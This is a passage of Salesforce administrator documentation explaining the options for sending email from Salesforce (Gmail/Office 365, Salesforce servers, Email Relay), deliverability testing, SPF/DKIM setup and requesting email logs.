[Enhanced Email: Improve Email in Salesforce with Key Customizations and a Better Email Page](#page-2027-0) [Considerations for Setting Up Enhanced Email](#page-2027-1)

# Let Your Users Send Email from Salesforce

Your users are in Salesforce all day long to review customer information, log activity, and create reports. So, why not make it easy on them and let them send email right from Salesforce? There are a number of options, depending on whether your organization uses Lightning Experience, whether your company owns an email domain, and which email application your company uses.

#### [Which Option for Sending Email from Salesforce Is Best for Your Organization?](#page-2029-0)

There are a number of options that let your users send email right from Salesforce, depending on whether your organization uses Lightning Experience, whether your company owns an email domain, and which email application your company uses.

#### [Monitor Emails Sent from Salesforce](#page-2036-0)

Get the most out of sending email from Salesforce with features that let you monitor emails, including email logs and the mass email queue.

#### [Improve Deliverability of Emails Sent from Salesforce](#page-2043-0)

Email deliverability is the likelihood of a company's or individual's email reaching its intended recipient. To improve the deliverability of email you send through Salesforce, we offer a number of settings and compliance options.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To send email:

**•** "Send Email" permission and access to the record the email is sent from.

To attach files to email or templates:

**•** Access to the file you're attaching.

### [Organization-Wide Addresses: Let Users Send Email from Salesforce Using a Common From Address](#page-2048-0)

If your Salesforce org requires users to share a common email alias, you can define a list of organization-wide addresses for each user profile. When sending email from Salesforce, users with these profiles can select their own address or the organization-wide address for the email's From address. Replies are delivered to selected address.

### [Organization-Wide Footers: Let Users Send Email from Salesforce with Common Footers](#page-2050-0)

Let your users save time and apply common messaging to all emails sent from Salesforce by creating organization-wide footers. You can create a separate email footer for each encoding and choose default footers for single and mass email.

# <span id="page-2029-0"></span>Which Option for Sending Email from Salesforce Is Best for Your Organization?

There are a number of options that let your users send email right from Salesforce, depending on whether your organization uses Lightning Experience, whether your company owns an email domain, and which email application your company uses.

When you send an email from a Salesforce record, the email is automatically associated with the record. No logging necessary!



\*Due to the Domain-based Message Authentication, Reporting & Conformance (DMARC) policy at Gmail, AOL™, and Yahoo™. [Learn More](https://help.salesforce.com/apex/HTViewSolution?urlname=Salesforce-Outbound-Emails-Impacted-by-Google-DMARC-Policy-Adoption&language=en_US)

### [Send Through Gmail or Office 365: Let Users Send Email through External Services](#page-2030-0)

To streamline their email correspondence, let your users send email from Salesforce using their Gmail or Office 365 accounts. Then, to recipients, emails look like they were sent from your users' Gmail or Office 365 accounts. Your users can also see the emails they've sent in their Gmail or Office 365 Sent Items folder.

### [Send Through Salesforce: Let Users Send Email through Salesforce](#page-2031-0)

To streamline their email correspondence, let your users send email from Salesforce using the Salesforce servers. No need to integrate with an external email service. This a great approach if you're using Salesforce Classic, need bounce management, or aren't using Gmail™ or Office 365™ with Lightning Experience.

### [Email Relay: Let Users Send Email through Your Company's Email Server](#page-2033-0)

To streamline their email correspondence, let your users send email from Salesforce through your company's email server. Then, to recipients, emails look like they were sent from your users' company email accounts. These emails are also stored on your company's email server, which helps with compliance, and your users can see the emails they've sent from Salesforce in their company email Sent Items folder.

# <span id="page-2030-0"></span>Send Through Gmail or Office 365: Let Users Send Email through External Services

To streamline their email correspondence, let your users send email from Salesforce using their Gmail or Office 365 accounts. Then, to recipients, emails look like they were sent from your users' Gmail or Office 365 accounts. Your users can also see the emails they've sent in their Gmail or Office 365 Sent Items folder.

### [Considerations for Setting Up Send Email through Gmail](#page-2030-1)™ or Office 365™

Review a few details before setting up Send through Gmail or Office 365, including details about triggers and workflow rules and information for organizations that use Communities.

#### [Set Up Send Email through Gmail](#page-2031-1)™ or Office 365™

With a few quick steps, you can let your users send email in Salesforce using their Gmail or Office 365 accounts.

# <span id="page-2030-1"></span>Considerations for Setting Up Send Email through Gmail™ or Office 365™

Review a few details before setting up Send through Gmail or Office 365, including details about triggers and workflow rules and information for organizations that use Communities.

- **•** Send through Gmail or Office 365 is not available in Communities. If your organization has Send Through Gmail or Office 365 enabled, it will not work in Communities. Instead, emails sent in Communities will go through Salesforce or Email Relaying, depending on which option your organization has configured.
- If you use Send through Gmail, you can visit your My Email Settings page in Salesforce to customize the name that shows up in the From field of your outgoing emails. If you use Send Through Office 365, you can't change the name in Salesforce.

When using Send through Gmail or Office 365:

- **•** Emails are not stored in Salesforce email logs, which are only used for emails sent through Salesforce. This means email delivery information is not available in Salesforce. Obtain email logs from Gmail or Office 365.
- **•** Emails sent by triggers and workflow rules are still sent through Salesforce.
- **•** Bounce management isn't supported, so contacts and leads aren't automatically updated with bounce information. However, you can view bounced emails in your email inbox. If you require bounce management, use Send through Salesforce instead.
- **•** Transport Layer Security (TLS) is handled through the external email service and not through Salesforce settings.
- **•** Organization-wide footers do not appear in emails sent from Salesforce.

SEE ALSO:

[Send Through Gmail or Office 365: Let Users Send Email through External Services](#page-2030-0) [Set Up Send Email through Gmail](#page-2031-1)™ or Office 365™

# EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### EDITIONS

Available in: Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-2031-1"></span>Set Up Send Email through Gmail™ or Office 365<sup>™</sup>

With a few quick steps, you can let your users send email in Salesforce using their Gmail or Office 365 accounts.

- **1.** From Setup, enter *Send through External Email Services* in the Quick Find box, then select **Send through External Email Services**.
- **2.** Enable Send through Gmail or Send through Office 365. You can't select both options. Your users can manage their external email configuration from **My Email Settings** in their

personal settings.

The feature is enabled for all users with the standard user profile or with the "Send Email through External Email Services" user permission. Users can send through external email services in the Lightning Experience Email Composer using the OAuth industry standard. User credentials aren't stored within Salesforce.

SEE ALSO:

<span id="page-2031-0"></span>[Send Through Gmail or Office 365: Let Users Send Email through External Services](#page-2030-0) [Considerations for Setting Up Send Email through Gmail](#page-2030-1)™ or Office 365™

# Send Through Salesforce: Let Users Send Email through Salesforce

To streamline their email correspondence, let your users send email from Salesforce using the Salesforce servers. No need to integrate with an external email service. This a great approach if you're using Salesforce Classic, need bounce management, or aren't using Gmail™ or Office 365™ with Lightning Experience.

### [Considerations for Setting Up Send through Salesforce](#page-2031-2)

Review a few details before setting up Send through Salesforce, including details about bounce management and spam.

[Set Up Send Email Through Salesforce](#page-2032-0)

Review a few details before setting up Send through Salesforce, including details about bounce management and spam.

#### [Test the Deliverability of Emails Sent Through Salesforce](#page-2033-1)

<span id="page-2031-2"></span>When a user sends an email through Salesforce, the email is routed through one of a number of possible Salesforce IP addresses. If the email's recipient blocks any of these IP addresses, the email might not be receieved. It's hard to test whether your customers are receiving emails from all possible Salesforce IP addresses. However, using the Test Deliverability feature, you can easily send an emails to yourself from each of the potential Salesforce IP addresses. If you receive all emails, then you aren't blocking any of the Salesforce IP addresses.

# Considerations for Setting Up Send through Salesforce

Review a few details before setting up Send through Salesforce, including details about bounce management and spam.

- **•** Send through Salesforce is a good option if:
	- **–** You need bounce management.
	- **–** You don't want to integrate Salesforce with an external email service.
	- **–** You aren't using Gmail™ or Office 365™ with Lightning Experience.



Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To send email:

**•** "Send Email" permission and access to the record the email is sent from.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions



Available in: Salesforce Classic and Lightning Experience

Available in all editions

- **•** If email authentication is not configured properly following the recommendations below, emails are flagged as spam by certain email providers.
- **•** If your company doesn't own the domain or has bounce management enabled, your sent emails may be identified as being sent through Salesforce and may appear like they're coming from you.
- **•** If the Deliverability settings, Enable compliance with standard email security mechanisms or Activate bounce management, are enabled, Gmail recipients see [extra information](https://support.google.com/mail/answer/1311182?hl=en)
- **•** If Enable Sender ID compliance is enabled, Outlook and email clients supporting Sender ID don't see "Sent on behalf of [sender name]."
- <span id="page-2032-0"></span>**•** If your company owns a domain, we recommend that you set up email authentication methods like Sender Policy Framework (SPF) or DomainKeys Identified Mail (DKIM) in your DNS. This ensures better delivery and acceptance by recipients.

# Set Up Send Email Through Salesforce

Review a few details before setting up Send through Salesforce, including details about bounce management and spam.

For Companies that Own a Domain (mycompany.com)

- **1.** Turn off "Enable compliance with standard email security mechanisms."
- **2.** Turn off "Enable Sender ID compliance."
- **3.** [Add Salesforce's SPF record](https://help.salesforce.com/apex/HTViewSolution?id=000232181&language=en_US) to client's domain DNS to indicate that Salesforce is an approved sender e.g SPF record: "v=spf1 mx include:\_spf.salesforce.com ~all".
- **4.** [Set up DKIM](http://releasenotes.docs.salesforce.com/en-us/spring15/release-notes/rn_general_domain_keys.htm#rn_general_domain_keys) for better deliverability.

### For Companies that Don't Own a Domain

If your email address domain is not owned by your company and ends in @gmail.com, @aol.com or @yahoo.com, you need to register for a domain that you control, and use this new domain for all of your emails sent from Salesforce due to the Domain-based Message Authentication, Reporting & Conformance (DMARC) policy at Gmail, AOL™, and Yahoo™. [Learn More](https://help.salesforce.com/apex/HTViewSolution?urlname=Salesforce-Outbound-Emails-Impacted-by-Google-DMARC-Policy-Adoption&language=en_US) Other:

- **1.** Turn on "Enable compliance with standard email security mechanisms."
- **2.** Turn off "Enable Sender ID compliance." We recommend enabling Sender ID compliance only if you have recipients using the Sender ID email authentication protocol, which isn't widely used.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

## <span id="page-2033-1"></span>Test the Deliverability of Emails Sent Through Salesforce

When a user sends an email through Salesforce, the email is routed through one of a number of possible Salesforce IP addresses. If the email's recipient blocks any of these IP addresses, the email might not be receieved. It's hard to test whether your customers are receiving emails from all possible Salesforce IP addresses. However, using the Test Deliverability feature, you can easily send an emails to yourself from each of the potential Salesforce IP addresses. If you receive all emails, then you aren't blocking any of the Salesforce IP addresses.

- **1.** From Setup, enter *Test Deliverability* in the Quick Find box, then select **Test Deliverability**.
- **2.** Enter your business email address.
- **3.** Click **Send**. Salesforce sends a test message from all IP addresses to your business email address. Each test message specifies the IP address from which it was sent.
- **4.** To make sure that you received all test messages, check your business email account.

If you didn't receive all the test messages, your organization's email administrator must whitelist the Salesforce IP ranges on your organization's email server. Whitelisting an IP address allows the email server to receive email from an IP address that is otherwise blocked. For a current list of Salesforce IP ranges, see [What are the Salesforce IP Addresses to whitelist?.](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9)

Salesforce maintains separate IP addresses for inbound and outbound email. The IP addresses used for outbound email don't accept inbound email connections.

#### SEE ALSO:

<span id="page-2033-0"></span>[Guidelines for Configuring Deliverability Settings for Emails Sent from Salesforce](#page-2044-0) [Enabling Compliance BCC Emails](#page-2048-1)

# Email Relay: Let Users Send Email through Your Company's Email Server

To streamline their email correspondence, let your users send email from Salesforce through your company's email server. Then, to recipients, emails look like they were sent from your users' company email accounts. These emails are also stored on your company's email server, which helps with compliance, and your users can see the emails they've sent from Salesforce in their company email Sent Items folder.

#### [Considerations for Setting Up Email Relay](#page-2034-0)

Review a few details before setting up Email Relay, including details about bounce management and spam.

[Set Up Email Relay](#page-2034-1)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To test email deliverability:

**•** "Modify All Data"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-2034-0"></span>Considerations for Setting Up Email Relay

Review a few details before setting up Email Relay, including details about bounce management and spam.

- **•** Email Relay is a good option if:
	- **–** You want to route email sent from Salesforce through your company's mail service. This is helpful for compliance.
	- **–** Your company owns the domain (mycompany.com).
- Email Relay is configured for your Salesforce org only. Email Relay enables you to store copies of all email for auditing. You can also append content such as standard footers into all emails. Bounce management is also supported.
- **•** For bounce management to work, your email server must allow the relaying of email sent from Salesforce.
- **•** Salesforce send limits still apply to email relaying.
- <span id="page-2034-1"></span>**•** Email Relay requires some technical expertise to set up.

# Set Up Email Relay

Email Relay uses your company's email server to send email from Salesforce. Companies set up email relaying to:

- **•** Route all email from Salesforce through their own email servers. This prevents the appearance of email spoofing by Salesforce. Email spoofing is the forging of email headers to make messages appear as if they came from someone other than the original sender.
- **•** Store copies of all email as required by government regulations in various industries.
- **•** Apply existing content filters that scan messages for data and content that is not approved to be sent out through company email.
- **•** Run outbound email through antivirus software before sending it to customers.
- **•** Append data such as company-wide disclaimers at the bottom of email messages.

You can set up Email Relay for Salesforce-generated email by configuring Salesforce to automatically route email through your company's Simple Mail Transfer Protocol (SMTP) server. Contact Salesforce to enable email relaying for your organization.

Warning: If you plan to activate both bounce management and email relaying, check with your email administrator to ensure that your organization's email server allows the relaying of email sent from Salesforce; otherwise, the email you send from Salesforce may not get delivered. For more information on bounce management, see [Guidelines for Configuring](#page-2044-0) [Deliverability Settings for Emails Sent from Salesforce](#page-2044-0) on page 2037.

To set up email relaying:

- **1.** From Setup, enter *Email Relay Activation* in the Quick Find box, then select **Email Relay Activation**.
- **2.** Configure the following settings:

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To configure Email Relay:





#### **3.** Save the page.

Salesforce recommends sending a test message each time you change the email relay configuration.

#### SEE ALSO:

<span id="page-2036-0"></span>[Test the Deliverability of Emails Sent Through Salesforce](#page-2033-1) [Enabling Compliance BCC Emails](#page-2048-1) [Guidelines for Configuring Deliverability Settings for Emails Sent from Salesforce](#page-2044-0) [Organization-Wide Addresses: Let Users Send Email from Salesforce Using a Common From Address](#page-2048-0)

# Monitor Emails Sent from Salesforce

Get the most out of sending email from Salesforce with features that let you monitor emails, including email logs and the mass email queue.

#### [Email Logs: Monitor Emails Sent Through Salesforce](#page-2037-0)

With email logs, you can easily monitor emails sent through Salesforce in the last 30 days. Logs contain information on each email, including the sender and recipient, date and time, delivery status, and any associated error codes. Email logs are in CSV format.

### [Mass Email Queue: Monitor the Status of Mass Emails Sent Through Salesforce](#page-2043-1)

The mass email queue lets you view the status of scheduled mass emails that you've personally sent or the status of scheduled mass emails for your Salesforce org. You can cancel mass emails if necessary. You can view the status of your personal mass emails from your personal settings. If you have permission, you can view the status of organization-wide mass emails from Setup.

SEE ALSO:

[Let Your Users Send Email from Salesforce](#page-2028-1)

# <span id="page-2037-0"></span>Email Logs: Monitor Emails Sent Through Salesforce

With email logs, you can easily monitor emails sent through Salesforce in the last 30 days. Logs contain information on each email, including the sender and recipient, date and time, delivery status, and any associated error codes. Email logs are in CSV format.

#### [Considerations for Using Email Logs](#page-2037-1)

Before creating organization-wide footers for users in your Salesforce org, review a few details, including information about encoding and defaults.

#### [Request an Email Log](#page-2038-0)

With email logs, you can easily monitor emails sent through Salesforce in the last 30 days. It's a cinch to request a new log at any time.

[Email Log Reference](#page-2038-1)

#### SEE ALSO:

<span id="page-2037-1"></span>[Monitor Emails Sent from Salesforce](#page-2036-0) [Let Your Users Send Email from Salesforce](#page-2028-1)

# Considerations for Using Email Logs

Before creating organization-wide footers for users in your Salesforce org, review a few details, including information about encoding and defaults.

- **•** Requests for email logs are queued in the order that they are received. Email logs should be available within 30 minutes of your request.
- The pending email log requests list provides the status on email log requests that have not yet completed.
- **•** The email log errors list provides descriptions for requests that failed. You cannot resubmit a failed request if it requires data that has exceeded the 30 day limit, or if you already have three pending requests.
- **•** Email logs are CSV files contained within a compressed file that contains a maximum of 100,000 records. Since email log requests return up to 500,000 records, there may be up to five .zip files to download. Logs contribute to your overall file storage limits.
- **•** You can have a maximum of three pending log requests at one time. If you already have three pending requests, you cannot request another log until at least one of those requests completes.
- **•** Email logs are available for messages sent within the past 30 days prior to your request.
- **•** Each email log can span a maximum of seven days. To see email log data from a period of time greater than seven days, create multiple requests.

#### SEE ALSO:

[Email Logs: Monitor Emails Sent Through Salesforce](#page-2037-0)



Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

**EDITIONS** 

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

# <span id="page-2038-0"></span>Request an Email Log

With email logs, you can easily monitor emails sent through Salesforce in the last 30 days. It's a cinch to request a new log at any time.

- **1.** From Setup, enter *Email Log Files* in the Quick Find box, then select **Email Log Files**.
- **2.** Click **Request an Email Log**.
- **3.** Optionally, you can filter an email log to only include rows where a specific domain name or email address appears in a field, such as Recipient or Message ID Header. To enter more than one filter term, separate each value with a comma. If you leave this field blank, the log is not filtered and all email addresses are returned within the specified time range.
- **4.** Enter the email addresses that you want to receive notification when the email log request is complete. Separate each email address with a comma.

To clear a request and return to the email log overview page, click **Cancel**.

#### SEE ALSO:

<span id="page-2038-1"></span>[Email Logs: Monitor Emails Sent Through Salesforce](#page-2037-0) [Email Log Reference](#page-2038-1)

# Email Log Reference

The following table describes the format of the log file and lists examples of its fields:



### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

### USER PERMISSIONS

To access email logs:

**•** "Modify All Data"



Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

## USER PERMISSIONS

To access email logs:



